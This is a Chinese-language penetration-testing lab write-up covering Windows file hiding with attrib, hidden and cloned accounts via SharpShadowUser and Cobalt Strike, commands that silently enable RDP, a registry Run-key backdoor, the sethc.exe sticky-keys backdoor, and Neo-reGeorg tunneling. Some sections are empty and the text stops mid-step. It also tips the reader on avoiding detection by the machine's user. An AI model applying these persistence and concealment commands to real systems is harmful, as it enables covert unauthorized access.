权xian维持、nei网chuan透、横向移动和综合演练

在Windows系统中,使用attrib命令实现文件隐藏,通过ShadowUser工具创建隐藏zhan号,并演示了远程桌面连接和权限维持方法(注册表启动项、粘滞键后men)。Linux系统则展示了历史命令和文件权限的隐藏ji巧。此外,介绍了Neo-reGeorg、Chisel和CS的socks5代理工具的使用方法,包括正向/反向隧道连接和全局dai理设置。涉及文件隐藏、账号ke隆、权限维持和内网c

1、完成文件隐cang并使用sharpshadowuser创建隐cang账号实验

1)利用文件属性隐cang文件

真正隐cang⽂件:使⽤Attrib +s +a +h +r命令,把原本的⽂件增加了系统⽂件属性、存档⽂件属性、只读⽂件属性和隐cang⽂件属性。

attrib +s +a +h +r 文件名

这样就做到了真正的隐cang,不管你是否显示隐cang⽂件,在此⽂件夹内都看不⻅。

attrib 命令如果不加参数(attrib +s +a +h +r),则会影响当前⽬录下全部⽂件。

如何恢复⽂件?

attrib -s -a -h -r





隐cang账号可查阅ShadowUser



使用cs中的sharpshadowuser也可以创建隐cang账号,注意win7靶场的administrator账号没有激活,因此克隆administrator账号创建成功也无法登录。

使用cs中的sharpshadowuser也可以创建隐cang账号,注意win7靶场的administrator账号没有激活,因此克隆administrator账号创建成功也无法登录。





下图是创建账号成功的回显,

接下来我们远程登录mstsc,输入登录信息,连接成功





注意,不是绝对100%隐cang,如果对方也要使用计算机,我们不要登录,否则,对方将会看到下图信息



或者看到下图

手动执行命令开启:

#设置远程桌⾯端⼝

reg add "HKLM\System\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

#开启远程桌⾯

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

#检查端⼝状态

netstat -an|find "3389"

#关闭远程桌⾯

wmic RDTOGGLE W

#- -或者使用cs插件开启RDP和关闭等等





上面使用sharpshadowuser是克隆账号,下面命令是完全新建账号

2、利用cs创建开启启动项后men进行权限维持并手动创建粘滞键后men



首先cs生成一个mu马(有效载荷可执行程序),upload至c:\windows\Temp\目录下。接着添加注册表启动项

点击RegAdd添加注册表启动项。我们退出原会话,重新启动会⾃动运⾏后⻔程序,可以看到cs端新上线。



粘滞键后men啊,粘滞键sethc.exe⽂件位置c:\windows\system32\sethc.exe

默认情况下sethc.exe是属于TrustedInstaller所有,不管是普通⽤户还是administrator都没有权限对它进⾏编辑的。TrustedInstaller是⼀个安全机制,权限⽐administrator管理权⾼,但⽐system低。所以,我们第一步,

使用cs提升权限至system,提权后执行下列命令。因为下列命令需要具备system权限,管理员权限无法执行

move sethc.exe sethc1.exe #将原本的sethc改名为sethc1

copy cmd.exe sethc.exe #将cmd复制并重命名为sethc

此时连按五次shift键即可启动cmd,⽽且不需要登录就可以执行。







3、完成linux隐cang历史命令和隐cang文件权限实验

4、掌握Neo-reGeorg、Chisel和cs的bean自带socks5功能使用



我们使用渗透机中的Neo-reGeorg,执行命令

python3 neoreg.py generate -k <your_password>



会在同目录下neoreg_servers文件夹中生成的一些脚本文件,我们将生成的脚本 tunnel.php (依实际情况而定的文件类型,不一定是.php)上传到代理服务器的网站根目录,访问http://<代理服务器ip>/tunnel.php,会看到如下图

